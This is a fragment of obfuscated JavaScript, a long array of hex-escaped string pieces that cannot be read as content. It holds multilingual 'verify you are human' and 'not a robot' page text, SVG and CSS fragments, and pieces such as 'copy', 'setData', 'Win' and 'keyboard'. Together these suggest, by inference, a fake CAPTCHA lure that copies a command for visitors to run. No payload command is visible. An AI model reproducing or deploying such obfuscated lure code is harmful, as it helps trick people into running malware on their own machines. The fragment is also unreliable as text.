uri\x20','R7Tnm',':2147','fiëre','a,\x20pr','тисне','gikut','\x20507h','2|3|1','f\x20you','teEWV','フォーマン','OLGbQ','ви.','one.','g}\x22\x20t','tener','XxhkQ','\x20द्वा','ษย์ด้','ear,\x20','ix(0.','Priče','ढ़ने\x20','บุไว้','ight=','juda\x20','lZpsP','Ibgut','uWwXa','ir.','484s0','so.\x20L','.627-','であること','\x20img','2.2-2','ion\x20*','preci','PIeQM','363-1','link[','pqrst','.8-4.','\x20skrb','as\x20un','dingu','AhKIz','or=#b',',\x20Bli','power','em-ui','OvTwd','358v-','htilR','0.002','Lengk',':\x20bot','ard\x20A','n\x20sam','orm=\x22','Nhấn\x20','ın\x20gü','रें','é,\x20a\x20','る必要があ','άρχου','лжите','\x20lütf','ssegu','z\x20fil','9847-','4115h','asti,','<rect','conte','bukan','ภัยกา','UudWL','icht\x20','0\x22></','خصوصی','hoàn\x20','WePcO','tyto\x20','ษาควา','r-rad','3M6p+','ZFUea','ào\x20Xá','\x20हैं.','CPeDj','\x20take','KtAXW','\x20cửa\x20','LcGeI','2px;f','otre\x20','t-tex','व्यू\x20','TaMdR','8Befs','staQH','WGPxe','dodam','w.w3.','zpečn','v0.95','al,\x20N','8-4.8','n:\x20un','Bekre','ς\x20την','rhede','In\x20he','ekiem','HpwrF','layer','완료해야\x20','gin:0','ださい。タ','forbi','\x2065px','reati','\x20indi','ภัยโด','\x200;le','eikä\x20','6155\x20','\x20कार्','43\x201.','dcddk','eha\x20o','vek','71101','้เสร็','iuos\x20','.6819','VhQqO','bjPlU','eine\x20','5deg)','inter','XNvSH','1.023','rando','a\x27ya\x20','0.153','orake','्यापन','tin\x20a','AVKuF','\x20إكما','obter','tify-','nite;','in.\x20O',';\x20wid','gGdoT','Weryf','\x20hakb','完了してく','前に接続の','rect\x20','htOzT','577\x200','DcNWk','0px\x205','-1.51','ZHRIc','0708-','ete\x20l','\x225.45','kad\x20e','\x20must','icon\x22','.7377','YlBEE','pence','an\x20ko','YadxZ','\x20робо','SkwtP','dan\x20k','dejan','bIJax',':\x20row','lumn;','2142\x20','\x20...','768z\x27','sate\x20','φάλει','OAhtj','slutn','th:\x200','ن\x20الا','sUvfv','ないことを','นตอนก','h1.57','\x20een\x20','icar.','.w3.o','\x20y=51','\x20#fff','97-6.','AEael',':\x20#31','вериф','361-0','\x20robo','89h4.','0.023','1.635','دهید\x20','é\x20hum','πληκτ','qkszf','ıdır\x20','\x20ng\x20i','을\x20완료하','นตอนเ','6h-1.','keyCo','C2LKN','öras\x20','nt-st','ehtäv','#9292','get=\x22','1.539','gorde','ient\x20','HyOwA','MBINq','map','troke','se\x20en','3514\x20','Mcjgw','eps\x20u','\x20cent','gin:\x20','itett','ε\x20κλι','\x20die\x20','\x20tare','.0195','I\x20ver','bDmsT','zhxgx','ap:\x20r','067\x200','je\x20u\x20','y\x20jes','duDeO','top\x20o','ste\x20r','fVPSZ','и\x20за\x20','e(-90','th730','NADmO','og\x20ho','หล่าน','730a;','oiS95','\x20uved','서,\x20누르','repla','şka\x20b','XnLNR','รเชื่','\x20klik','PrfLN','XKjkO','näppä','fset=','6d6d6','=\x27#FB','.25\x20y','.4256','IaoUC','es\x20do','Paina','\x20font','webki','overf','=#d6d','dYDcE','ase;','रम\x20मे','YZOGt','Kada\x20','aties','vost\x20','varje','.2013','on\x20be','h-52.','onkey','piRss','29292','2.044','5\x2018.','CRMsa','\x201.93','letar','defs\x20','\x200.99','x;dis','font-','e;\x20di','join','11z\x27/','\x22rota','oIvAb','아래\x20작업','FeKnQ','Patvi','AGUAY','0.893','JOmDT','.0792','MhEEW','ie\x20we','\x22><g\x20','visar','402\x205','und\x20n','1;fle','kažet','aEZqc','et,\x20t','Tryk\x20','FCHgt','CODwG','er:\x201','div','rhfpQ','NQCkN','Ochra','Uslov','GrZhe','><lin','0\x20ry=','AcTU1','miZwB','rem\x20s','OPZBG','ạn\x20kh',':rdf=','\x200.04','le\x20Co','ate(9','Za\x20zm','></pa','رى.\x20ع','106\x200','הן\x20מצ','\x20effe','ši\x20ti','\x20خلال','1.087','ft:\x200','.3-4.','se.\x20W','та\x20на','NejEC','QVhXN','que\x20u','\x200.10','.5565','ドウで、押','vWzan','תנאים','tigun','\x20veri','ze\x20ve','ite\x20n','t\x20haw','GRVux','hjiNH','\x20svg','08711','2\x201.5','|3|5|','NxqeN','Symbo','0514\x20','CGfqr','Her\x20a','ده\x20شد','RODSJ','ducts','ν\x20Επα','catio','mo\x20ve','9\x200.8','hKWyq','dOcVv','елнос','mQroL','akCth','-0.00','\x20&\x20ho','2231-','यह\x20सा','.222\x20','350.8','2|1|4','prouv','/turn','oDTmt','-1.23','w\x20kol','rames','34c1.','.11\x20x','966-2','-4.78','.0322','ik\x20op','WSgiB','ρολόγ','xác\x20m','TEEPz','Just\x20','2.344','1.017','\x20elle','1124\x20','KsGHQ','e\x20pro','=#656','VPZjA','none','овек','48364','.9138','772-0','\x27\x20vie','.\x20Ko\x20','<b>En','t\x20vez','ate-c','qaTDd','snite','olor:','usia\x20','\x200;te','609\x20y','SIFXI','.9066','사람인지\x20','276v0','ste\x20d','px;st','hUajf','fikas','us\x20d\x27','thể\x20m','pwQEP','a\x20drž','n;bac','ridad','e(.01','ass\x20S','jNiQw','ander','oge\x20j','nt-we','5\x201.4','5.454','0.273','продъ','ass\x20-','tes\x20d','ión.','ryk','8v-5.','yang\x20','5|2|4','ката\x20','WVoAM','\x20204,','PBUDB','QdoXp','le=ev',':\x20rot','s.\x20Ta','-word','NrDiu','VphPT','att\x20d','ýt\x20sp','rgb(2','Sanda','nej\x20a','7></p','驗證您是人','i\x20ger','site.','een\x20s','MPVLQ','ottom','nte\x20u','p3264','rl(#B','UjWMb','NWnsn','jevan','ado','541\x22\x20','AQAAA','708-0','xQIZr','\x20bước','g\x20übe','.\x20Apa','0.133','429-5','robot','ace-b','GUAYg','t><g\x20','-4z\x27/','epRNc','magpa','lLkHO','UAaL9','x\x2020p','\x201.34','ą\x20być','click','G0WJd','ang\x20t','2=538','εσής\x20','de\x20ve','enizd','naco,','94\x20x2','url.o','tenez','com','conne','ex-en','voLzB','nayan','u.\x20Za','ætter','93zm2','\x204px\x20','ihees','Ytels','Ang\x20m','aque\x20','ZvPsJ','init','\x20Uždu','op\x20je','ağlan','://ww','lick\x20','rutan','9768-','Γίνετ','bwtsM','JQTKZ',';flex','EuMCG','644\x200','CgYDV','tDFLm','d0A1B','d6d6\x20','por\x20c','\x20εργα','n\x20män','RYZRA','305\x201','ạn\x20là','\x200.86','8\x20off','האימו','DjvwF',':\x200;b','ct\x20fi','pMpoY','MOOqF','عملکر','PDXRY','n\x20cor','s\x20tar','анали','t\x20vaš','bước\x20','top><','an\x20ya','rka,\x20','Spraw','nya.\x20','xmycM','ntax-','и\x20зад','t:\x2010','HMAOg','THWNb','6\x200.0','607\x200','\x20igje','log','317-2','\x20aang','QkIti','ην\x20ασ','ound:',':32px','4px;z','جراء\x20','ht:1.','TVELV','n\x20geç','AAdTA','\x20단계가\x20','wpadm','n\x20ng\x20','fy-co','0898-','tåend','kNnPr','338\x200','リティ','ι\x20όχι','95\x203.','x(-0.','snica','96\x2018','ite\x20u','en\x20re','Käytt','\x201.75','مل\x20زی','ojim\x20','ột\x20ch','\x20de\x20a','|1|10','vací\x20','d\x20#d9','en\x20di','0.039','d=sto','ay:gr','3DoF/','esaha','getEl','662v3','4\x200.2','lex;g','DEdsA','unElp','+mXSN','TTYFy','SHeyh','l(#D)','YaAmU','t\x20gra',';\x20jus','gRHjJ','\x20du\x20i','ост\x20о','\x20pokr','r-col','p://p','За\x20да','2\x2018.',';disp','γασίε','devam','NxHOU','<stop','oEEiE','20.7c','ns=\x22h','5.89,','-0.88','9224\x20','x:\x2099','urnos','nIpbR','152-1','5,\x20.0','rnost','en\x20un','DTvbX','ất\x20và','ne\x20sm','30\x2030','.2322','ukauT','</str','xwuUs','4.8H3','ocIDD','rect7','top\x20i','545\x200','.4184','PXBJX','KABOA','s-ser','.6zm1','-cont','.\x20작업은','\x20kiek','min','ret\x20d','\x20+\x20V<','隱私權','rder-','748\x200','amaml','MUKrG','بر\x20کن','a\x20mom','\x20kate','e\x20i\x20s','\x20<=72','ion=1','12|1|','<code','88v-5','NNoOL','tumas','Stlač','917\x200','UhDpW','التحق','باید\x20','lamat','6YrgQ','序。当没有','िए\x20जै','hxzQM','o;\x20ma','qnno1','WxgiG','src=\x22','OnMkD','tiada','CMccu','hrer\x20','=571.','x\x20sol','0.863','HzBYf','e\x20men','FHHXp','o\x20dzi','hcnOp','Isso\x20','n\x20Sie','=\x22fon','.0468','0%;he','IUrIS','Произ','=\x22{sv','\x20a\x20Ce','m=tra','n\x20jat','ον\x20βή','\x20geno','á\x20trì','.\x20Ell','die\x20S','지\x20확인하','noni\x20','e\x20...','ong\x20k','ojoj\x20','Gizli','חץ\x20על','s.\x20Wa','\x20tuga','n-rig','Paspa','ar\x20','TfYqx','iù\x20pa','\x20stap','i\x20bez','qLygz','%;bor','LBfZt','wT2ey','.\x20Tak','101h-','.46\x20y','نسان\x20','ibaba','rom\x20e','ikuj','u\x20tec','.0105','wbSsx','xEBsq','ุณเป็','gsfen','ของคุ','\x20kita','-3.11','LEoiC','tilba','по\x20др','edan.','-0.01','ve~.','확인\x20중.','n\x20måd','vn9Zx','ay:\x200','getTi','uzMts','iera','klavi','toStr','Mfpjl','Enprn','n\x20and','\x20yang','rare\x20','=\x22M39','mento','oRhfT','Atlik','kZqfx','linec','Pgqdg','86\x203.','Abych','εν\x20υπ','\x200\x202.','\x200.87','pple-','\x20ini.','0.7c.','ra\x20fl','BnGqG','\x22\x20y2=','\x202\x204.','4,473','a-zA-','hDAPQ','pruža','isele','lign-','cubic','5|4','3px;t','80024','n\x20di\x20','GClji','qybBT','1.889','uğunu','grid','hzMxV','osť\x20p','th></','esteś','6663\x20','Objec','icand','is\x22)(',';tran','ι\x20με\x20','że\x20ni','94s-0','r:\x202p','in:\x200','otvrď','565\x20f','rinim','\x20546l','นการต','sCkEO','\x20du\x20p','dHbbY','AD41\x27','7315\x20','100px','ect72','cveEj','319\x20x','SlKkV','irmes','.3918','\x20khôn','es\x20oc','form=','1.714','スとセキュ','Terma','Termi','vYBik','inh\x20r','jem\x20p','e\x20jst','.9-.3','ace=p','dením','PjpQB','0.004','ें,\x20द','2.709','\x20quel','إشارة','y:\x20mo','gni\x20p','.0297','3></s','DoDdd','-2.6\x20','0.055','पन\x20वि','boto,','Oppga','چند\x20ل',':\x20100','.0011','εια.','以下のアク','r\x20at\x20','sharr','مراجع','t\x20ico','f+R+P','a\x20sko',':grid','V\x20ove','polic','ni\x20ve','okaza','reas\x20','τε\x20&\x20','or:\x20#','\x20&\x20pi','r-tb;','.08\x20y','-12.2','החיבו','HUtdk','n\x20na\x20','tion:','\x20żadn',',440.','1.933','SfGeK','4213\x20','cGkJD','Salyg','elen\x20','52R0g','ykxtq','ude\x20m','-0.08','ifier','226-6',':\x20bla','2\x201.4','on\x20se','91><s','бва\x20д','\x20thứ\x20','</sty','\x20ngườ','otreb','\x27{svg','.8752','ssere','tate(','haga\x20','ddGGt','NGgdQ','trinn','quez\x20','.37><','-0.27','pEOFb','NsVOY','ay:no','.0721','ure','r=#d8','.1614',',\x200;s','tom:\x20','EsLPC','v4.53','האבטח','עים\x20&','hmbyB','e\x20&\x20b','dnje\x20','er\x20st','edníc','eblik','0|1|4','$]*)','ont-w','YqnBm','ra\x20u\x20','tenin','e\x20Col','nữa,\x20','yong\x20','des.','usia.','th><p','NoBHI',':chec','0116-','hren.','i\x20ess','حظه\x20ص','amak\x20','navig','0/svg','ible;','sur\x20v','textC','WLZaP','IQkbb','385l1','excep','sa\x20iy','फ़ाई\x20क','\x20в\x20ре','APoAA','-fami','92\x20x2','você\x20','0.046','ør\x20op','gG76c','المفا','89-6.',':\x201\x20/','icer','i.\x20Qu','ครู่.','oi\x20de','(#lin','stop>','AkAMT','sulla','3px\x20f','lor\x20E','en\x20Re','dí,\x20v','ma\x20ga','.\x20Khi','aises','CXrti','oncon','보드에서','لحظة…',',3.68','5884c','ol,\x20N','stop\x20','Για\x20ν','\x20потв','ngún\x20','D9CzE','=\x2215\x22','HoSis','จสอบเ','\x200.03','על\x20יד','ikaci','ing\x20d','\x20지정된\x20','ntent','38127','troll','4-3.6','152\x200',',\x20Ari','8229l','pejTC','مال\x20ا','čite\x20','-sizi','nci\x20a','o\x20l\x27a','0.179','4px;c','\x20at\x20d','בות\x20ל','ZewSc','ให้เส','span\x20',',\x20str','e\x20spo','\x20to\x20r','gB0AG','yboar','call','NdogG','/www.','5.784','h-1.7','dling','AAASU','34c0.','iinä\x20','UsRnN','Anda\x20','यता','4832191JuIybL','ml:sp','8772-','i...','=user','DOOtU','.4h11','oTlWV','2028,','=\x22\x22\x20/','astav','HKKjX','ZcBoK','DlizF','\x20Gdy\x20','assag','yhqAm','-8.06','\x20وليس','r\x20rob','vnica','atura','\x20otro','รถทำไ','si\x20su','\x200\x200.','işlem','ени,\x20','aat.','ء\x20وال','\x2014px','n:\x20al','907v2','Dnlu0','klikn','ดำเนิ','mahin','IfRRI','rtini','9\x204e-','žmogu','TLrZw','yGoYe','56c0.','0875-','mbjQM','\x20klic','Trans','στε','43-0.','\x20(tru','61-4.','oMBlD','7c0\x201','efaul','lay:\x20','ans-s','rel=\x22','\x201.5r','n\x20mee','FqxtK','ně\x20st','.6119','sXtQk','vrdi.','Qrgog','3,440','rak,\x20','Priva','Sszyc','krWEj','r\x20zij','setIn','{svg}','ryfik','LSxge','.1\x20vi','証明するた','ل\x20شما','hat\x20y','asi\x20&','-1.36','rprüf','Es\x20wi','OsZJR','ndo\x20c','u\x20men','ด้อย่','\x20sa\x20p','ta\x20Va','Tbqce','ة\x20أما','0.361','m8.11','xFmxY','&\x20hou','99><s','phải\x20','-.1v5','papan','fas\x20d','\x20belo','أمان\x20','2c-2.','rtBmV','dXraA','ar,\x20k','sahka','x\x200\x201','CCwyd','ỉ\x20địn','e;\x20co','tránk','v0.01','pAuez','1-1.9','atūro','YFsQH','นล่าง','px\x2010','ลำดับ','c=htt','id=pa','scale','D:\x20','7199l','.1141','.6174','denti','e(0.9','ע...','누르세요','d\x20en\x20','พและก','查您的连接','อมต่อ','znače','\x20रहा\x20','OMqUA','to\x20Sa','\x20khác','ns\x20se','\x20είστ','p\x20tục','Bukti','นพิมพ','fzPBx','419\x201','51c3;','XFeXS','le:\x20n','zsAvJ','input','AdABy','ν\x20πλέ','.1\x204-','hlYgJ','TAqrg','e\x20rob','e\x20et\x20','\x200-2.','dSoAk','enyel','\x20za\x20p','EnKdY','84-0.','GpkQb','ow,\x20p','kgrou','Et\x20øj','\x20vent','.2234','aeUzF','YhaNv','.8495','BFOgI','а\x20да\x20','1.600','avkso','lass=','Než\x20b','ti\x20v\x20','mbil\x20','eveno','=397.','\x200.06','.3775','ZJyew','0|5','gap:\x20','.4c-.','ndo\x20n','LqJCP','inn.\x20','هیچ\x20م','arus\x20','7907c','\x20a\x20ni','forts','olge\x20','t:\x202r','\x20mais','x=367','rrdXV','لوحة\x20','XUgWX','ns#><','359\x201','VyefW','ação,','e\x20em\x20','axvWP','hwhII','\x20ved\x20',';\x20mar','2=\x221.','2l-6.','42.25','wRaIL','eten\x20','rmKIH','lékit','ه\x20داد','amZSm','\x27검증\x27을','QHaYZ','</lin','zane,','nte,\x20','arkis','\x20204)','n\x20sa\x20','BbufO',':\x20#bb','er-bo','0-1.7','iti\x20v','dzani','rx=4.','1574-','.7138','u\x20kli','AWxNR','érati','lute;','ing:0','ass=\x27','ttä\x20e','I,\x20Ro','on\x20','ه‌اند','ken\x20S','fta\x20a','obote','matri','n-ite','0187\x20','877\x200','0977v','hover','angka','119\x200','bGNZj','uBEqS','92-0.','perlu','Tarki','nster','DFgQC','der-r','kgsTp','kiCZn','hấp\x20v','\x27/><p','8v30.','\x20wind','htävä','l4Gwr','キーボード','rzgGK','κ\x20στη','<tspa','cê\x20é\x20','1.070','ời\x20má','kasi.','aarde','ni\x20i\x20','\x200.73','이\x20검증\x20','\x20נשאר','ot\x20ot','nie…','ANgAn','n\x20trư',':\x20vis','For\x20å','LpzQG','rg/20','Momen','\x20mật\x20','cSyst','potrw','\x20d=\x22M','uer.','while','dgOoG','tigen','rrer','\x20whit','6\x201.0','amo\x20q','\x20дока','tart\x20','1.702','\x20riên','שלך','l(#li','czens','heten','fill:','σφάλε','if;fo','\x20को\x20उ','57-0.','ADTrC','d6d6>','\x22none','\x20przy','Condi','nama,','\x2030px','san\x20d','=\x220\x200','outra','e.com','\x20צריך','25-2.','mO7Ci','9l-4.','KDAgB','va\x20yh',':\x20non','uri','b1b1b','teś\x20r','rem;','bcXRu','us\x20êt','styks','αράθυ','föra\x20','4927\x20','irect','الأدا','ion','-1.25',';whit','3599l','Voorw','GEXfo','KVwHL','343>E','oAHQA','ohYsB','erifi','tLycp','gNIeU','र्यप्','}\x27\x20d=','ant\x20v','indi\x20','5l-12','xYKea','palai','\x20שאתה','xDAzd','cesse','LvZNZ','\x20cách','0.013','Hoàn\x20','zIOJs','nsfor','px;ma','TNdKt','посоч','2px;m','aTeFF','ne;co','dden;','dWsjR','ruAgG','pathn','\x20ci\x20s','o\x20non','.57-1','ं।\x20का','gözde','nimat','ht:\x205','|13|7','\x20شوند','torAl','DAWiM','ihmin','h0.00','3.169','OnUse','8.5\x205','3.186','5;wid','he\x20tu','on...','cooki','ove\x20t','\x20te\x20k','iDmTP','\x20el\x20o','YDsfj','\x204.8-','Um\x20mo','I/oRJ','p\x20off','\x20olma','e:\x2012','546\x22\x20','e-con','봇이\x20아님','cherh','أنك\x20إ','675456IKRnRb','dir','KTvZl','h2.83','ques\x20','ua\x20es','\x20dies','e:\x20#0','ובוט\x20','MJcXS','kein\x20','t\x20ver','umn;m','VPaHj','snio.','100%\x20','tek\x20.','Preme','ility','Aqppz','rem\x200','จากแต','ie\x20Au','.975\x20','es\x20tâ','=520.','isibi','čnosť','fier\x20','จสอบ.','1.433','ตรวจส','ha\x20ri','clavi','DxzOd','\x20стъп','HoBaG','AaBgz','win64','29-0.','KrGIT','ό\x20σας','58v4.','\x20चरणो','2328\x20','rent;','image','UatEL','nối\x20c','B\x20x1=','\x20word','moRtA','TGEmE','></st','BYZEP','9Y6OH','\x200\x201.','tivit','ς\x20πρέ','\x20کامل','e\x20nel','er\x20qu','ng:\x202','sted\x20','title','ngan\x20','vKmcT','th=51','qvDxf','khoản','OTnPB','th:10','dVRuw','kah\x20y','5\x22\x20y1','Pykcy','era','úlohy','Когат','efs><','unnin','\x20sebe','7c-0.','virti','NLzCg','mient','cHuMO','as\x20ir','d-col','\x20comp','16h-2','4Sxy2','s\x20nau','ъпка.','<br><','ánh\x20g','ikker','th:\x202','creat','\x2064.8',':\x20.5r','198\x201','\x20إليه','o><st','(204,','.68\x20y','2748\x20','oQAOD','ité\x20p','Điều\x20','์ของค','nstru','Zadac','lace-','Ověřo','dat\x20j','.1166','<svg\x20','katio','094-2','|11|1','ngsbe','प्रत्','ages','t:\x2025','px;\x22>','ne\x20cl','AATgB','11\x200.','alité',',0.03','u\x20er\x20','flex-','00;li','ZHtRJ','ánka\x20','buje\x20','3-0.0','TKtUU','veden','zCXiJ','AURaS','י\x20האי','115\x200','Potwi','OpkMe','hite;','\x20bevi','botto','ALHsu','8357l','l\x20key','0.062','\x20nhiệ','n\x20Men','100%','untun','4ARAB','copy','35-5.','ved\x20a','/50Il','data:','ршени','rd\x20be','TQJiX','mKVjk','42-0.','l-1.7','pperc','GPF2l','/line','HDQ6a','Priti','Ολοκλ','\x201.2V','atūra','को\x20री',')+)+)','ires=','rt;te','037\x200','ght=n','9-0.8','3955152RSrGre','0|0|6','.245\x20','Όροι','9h1.6','rsame','ay:\x20f','Aby\x20u','vg}\x22\x20','rch','Dmczz','Nstxw','BNNLf','CpZsC','45,1.',',\x20cli','han','\x20abso','entUn','24z\x27/','8z\x22fi','key\x20+','2.6\x200','0.393','h-2.7','|5|3|','DUiKj','eft\x20s','px;he','35\x200.','entar','ekSkK','st:10','\x20nece','e><li','l,\x20No','0817\x20','\x20žing','te\x20a\x20','ress','odd\x20i','3.782','dığın','hIqWH','kDjXR','iJMWG','é\x20klá','.0114','56\x202.','den\x20ö','h1.63','lfwnM','XSC/b','w/qbJ','Smbfp','.4544','Menge','PuIKo','\x27\x20xml','e=eve','ività','משימו','span>','2\x20id=','e;bac','XuhAl','8v-0.','janje','943v-','qnMeh','<a\x20re',';box-','r:\x200;','AtAE8','093h-','.0615','x(0.2','\x20ให้ก','iqTIA','table','NiRVS','SBBOl','tent:','y1=\x222','s=E><','Bestä','tra\x20d','op-co','\x20sikk','cZrej','li\x20la','ày\x20sử','bawah','rer\x22\x20','i\x20tru','Услов','n\x20id=','igvLG','\x22\x20xml','puyez','px;fo','aikan','si\x20An','ng…','QiHuI',':hove','ר\x20לפנ','backg','s=\x27{s','|6|0|','NqFHO','bord','ViuCD','e\x20han','qAJvO','ροτού','l,\x20kl','27.15','anmal','oğrul','conex','addEv','XyLHl','State','.\x20Cet','462\x200','kaila','#d6d6','tuhin','Kgwzo','s://w','MuzpC','6263c','vieno','NyHFC','YeRys','ViTFB','er\x22\x20h','usí\x20b','refer','اضغط','ct731','kke\x20e','moite','180\x201','كل\x20خط','statu','คุณ不是','QQQOa','på\x20di','Nacis','eta\x20l','אחרת.','\x20visi','5382\x20','\x20пред','4\x20545','LqLpJ','หุ่นย','UXpeF','3163472yDFpXm','روبوت','-2.1-','sa,\x20k','.7806','.5715','ysmbz','vg><b','lYeMR','n;use','252\x20o','vet,\x20','anda\x20','وقتی\x20','8-0.0','\x20du\x20k','wB0AC','uguma','355.2','robô','ر،\x20تأ','muute','orsqu','зорец','ans,\x20','\x20zaji','e;tra','g></s','n:\x20ce','M361.','GKWME','688l1','ा\x20है.','prawd','kkefø','ua\x20as','x1=\x225','DjxfA','1\x203.6','14-9.','left;','\x20500;','ewBox','\x20Зада','sizin','894z\x27','ा\x20चाह','0.044','65></','eyboa','ورت\x20د','JghTk','\x2024px','bgBsA','ss=\x27{','プがない場','ώς.\x20Ό','r\x20nor','و\x20نگه','0.011','の上で','textm','τε\x20ότ','a...','.006,','\x20meny','сте\x20ч','whdCS','ttom:','6454,','x2=39','r=#d6','m;fon','ng:\x200','JhFqS','rifik','prose','disel','Box=\x22','ing:\x20','nsiti','stênc','8HqNL','eguri','uxrus','33.70','prova','\x20کلیک','351.1','wSvvG','2|6|3','oTKyI','bilit','หลือ\x20','AKPiv','telse','GdQal','PYIYM','des','\x20را\x20پ','m\x200\x202','\x20आप\x20इ','ряван','sia\x20u','KPqpt','serSp','5-0.0',';font','#f1f1','hmine','وظایف','g\x20kor','มปลอด','Mga\x20T','बित\x20क','Trong','JDWyc','\x20akom','fs664','bBWTp','\x20toki','Kumpi','трябв','-text','ptzkQ','tapas','PqFka','n.\x20Ku','rid;p','5h2.8','579978tYmSbK','wZBLe','doit\x20','ka,\x20p','te(13','1.1/\x20','BmDOG','=\x2224.','क्षा\x20','GDGot','ε\x20ρομ','\x20a\x20se','ndes.','te\x20na','nää\x20o','sta,\x20','95-3.','iKQTV','21474','0222\x20','0.095','fında','7,441','cZnLT','vérif','ht:\x201','AAOpg','proto','2-0.0','width','AG4Ad','0|4|2','blZsD','\x20puls','YtBif','\x20sono','auf\x20I','><pat','194-2','spaus','346.5','CIYnk','WKdwe','bimyB','LoqvK','eIwlp','t:\x201.','4\x201.3','RzYhS','IhMyl','nYbCR','op\x20id','sebal','4)\x20gr','y\x20you','.1634','CxZLO','gtScm','<path','е\x20сте','0\x200\x206','SwVME','8\x203.1','ljZYk','aZdvN','ldlHv','9\x201.3','ebkit','VCULD','in\x20de','3v1.3','h><li','lėkit','LCiQF','oLyRJ','nakan','5AsU2','f\x20„Üb','ents/','GKJMx','h-51.','ve\x20y=','e:eve','gezqj','jobHn','flow-','Upang','ηρώστ','2LWXx','OuCVo','Aby\x20s','paina','toLow','0855v','a\x20ng\x20','.9zm1','79-1.','Z_$][','\x20ditu','0|3|5','ecSos','Vahvi','1-0.1','sqTqj','eft:\x20','inner','xlhLf','cf_ht','úkoly','\x20pati','puste','25\x20x1','lex:\x20','4c-0.','nd\x20Si','Dqmdm','A0AGU','ی\x20صفح','tte\x20m','le><g','ए\x20एक्','715c-','zkont','رتيب\x20','sch\x20s','TMHvx','mtZKo','0|5|4','NzzNk','obot','bago\x20','-0.49','texta','e\x20pri','از\x20','\x20disp','00000','.8\x204v','ta,\x20e','hIsJg','=\x27m4.','\x206.3z','با\x20تک','aj\x20za','מת\x20שא','eki','n\x20sağ','=m351','mmHqv','0084\x20','joeSw','unjiK','Keď\x20u','\x20teti','platf','çbir\x20','0.897','PGpPs','niGAn','Selec','tnosc','Gjgza','tZEHR','shZMD','a\x20Pot','XXKGl','nyJse','PFdSY','538l-','sind,','гледа','.5596','से\x20पह','.35\x20y','=http','ot\x20be','gfUVt','\x20ne\x20o','kesel','Neue,','Tvirt','stene','08002','rm\x200.','各ステップ','jzen\x20','\x20code','rea:\x20','\x20और\x20र','333\x200','πει\x20ν','ddBiG','47\x201.','al,\x20s','वेरिफ़','5\x2028.','atlie','Robot','다.\x20남은','Terms','n\x20(fu','argin','8866\x20','AhMIw','\x20Sie,','qHLQN','ông\x20p','rg/19','OgNgA','NiFup','jHaLl','\x20på','छ\x20पल\x20','tFtbw','Sahka','kajte','För\x20a','esaik','.13><','ent><','dad\x20d','ZGFJ8','secur','needs','kgZcW','elum\x20','فذة\x20ا','4.8-4','cação','\x20Kapa','키보드','7><li','lor:w','y:\x20.5','VoKpS','sQXSS','lHrEP','机器人','=url(','MlkPA','2|3|5','535h2','\x20روی\x20','\x20-win','preve','05.59','stile','v-30.','d\x20vas','05-2.','urpzt','2px;l','a\x20man','\x20pred','8056\x20','sInnC','thành','dzSRP','ölläs','6-0.7',';text','ždého','nter','B6JgA','no\x20se','ete\x20e','\x20Neue','>Win\x20','\x22_bla','or...','e\x20UI\x20','\x202e-4','utili','\x200.01','l=#d6','и\x20не\x20','e\x20iz\x20','SvypR','f1></','mkyTX','kcie.','ai\x20ne','snice','0.260','vleri','belir','d\x20nes','e\x20são','-flex','belum','ърдит','opxdz','Ovxvc','Koşul','ng:\x207','s\x20dan','e0e0e','а\x20пре','\x20skal','RTyJF',';over','ezbed','nos','@keyf','4v1.4','KWZal','RKwMs','urida','\x20de\x20v','icer,','AvAC8','em;fo','potře','/></s','i\x20rim','ult;b','\x201rem','an.','x-wid','ن\x20برر','radiu','eit\x20v','ללו','\x20-505','box;g','ip.\x20K','ier','olet\x20','cần\x20đ','یش‌از','1\x2018.','1rem;','QxMUR','BGOzi','ี้ให้','XHFKV','تيح','5px;w','\x20tesi','rmans','x2=38','người','nctio','.4943','.0805','\x20tren','전에\x20에서','lgCgL','gOcuM','jiBwd','16-7.','fghij','ent:\x20','9.283','some','734c-','45\x205.','věk.','Sprhw','path\x20','urn)','\x20الآن','17033','،\x20اضغ','bCyIV','Xyxw+','อบควา','to,\x20h','73,\x201','ltr','bFPVH','XxItS','\x20करके','Um\x20zu','uesti','tapa\x20',';back','94-1.','dan\x20b','8096-','0.001','iV8k2','\x20αλλι','نید\x20ا','sı\x20ve','\x20sıra','-0.16','famil','KCYGM','2\x200.1','toets','ителн','gundo','0.135','Btojt','-dire','ljozY','rodyt','xCiPP','e2COK','없을\x20때\x20','pXtky','OcSkG','ign-i','LJWHA','5rem;','27\x20y1','Bekrä','setIt','m\x20su\x20','確認ウィン','श्यकत','yVEsj','ltooi','CHDDV','Un\x20in','t><pa','den\x20n','นว่าค','er:\x202','και\x20α','w-wra','pEMlj','นต้อง','UAcgA','QELYk','AtbPj','elias','LaAHf','ovrše','rea','rfhUp','DXomc','tep.\x20','ه\x20شما','setDa','kkPZg','eta\x20q','rolov','SEMIB','1></p','20871','\x20id=t','DWZFv','\x20Aria','posit','strin','бъдат','=#d8d','z1234','pSFxL','ost\x20u','से\x20कि','w3.or','\x20by\x20c','ת\x20צעד','eju\x20s','klavy','ter</','brzmQ','l;jus','ortfa','sione','ritet','\x20بك\x20ق','7\x200.4','ting\x20','1.395','21\x200\x20','mpirm','anima','201c0','bwphJ','e:\x2014','ikke\x20','n\x20en\x20','rsSDF','ยืนยั','LRGur','KeYRt','i\x20den',':\x20col','d\x20rgb','序で完了し','NMqIn','ni\x20ta','VLvWd','rmahi','1\x204.8','astat','確認する','en\x20el','\x20modo','nak.\x20','7\x200.0','tion','467\x201','em;\x20l','čete\x20','toku.','stop-','pode\x20','ifice','lex;f','ل\x20الإ','trin\x20','Führe','cGVPO','.7V53','2\x200.0','ان\x20من','Tieto','MdfiG','ns,\x20s','ions\x20','id\x20#c','321\x20x','h=/;\x20','člove','TqXzV','การตร','RZNvR','0.44>','iLmKc','n\x20vai','{}.co','\x200.90','e\x20vou','gger','tane\x20','|2|4|','.4541','dom\x20k','tCwek','SnpuG','tınız','u\x20doğ','1.069','bwYbV','xion\x20','two\x20p','fURGo','ост','arak\x20','rtata','=\x27{sv','zione','303\x200','\x20vụ\x20t','83642','likně','.5578','play:','kah\x20v','61v3.','923-1','ik\x20Sa','kXOEg','جب\x20إك','\x20kết\x20','voord','NOkMW','eTkEF','List','ine\x20i','1871-','มีขั้','IgBqa','eview','4\x20510','da\x20se','xEspp','ın.','k\x20kiş','\x27m54.','oe\x20UI','9\x200-1','tự\x20đư','h><pa','mlns=','3.110','ssagg','|3|4|','v3.31','t\x20ole','žšie\x20','snici','0641\x20','\x20usan','.17,5','Patik','108-0','INOKG','ll=ur','xLZXc','NWuCv','Htcsr','868\x203','wince','yOGOy','ingga','\x200.89','BEUGm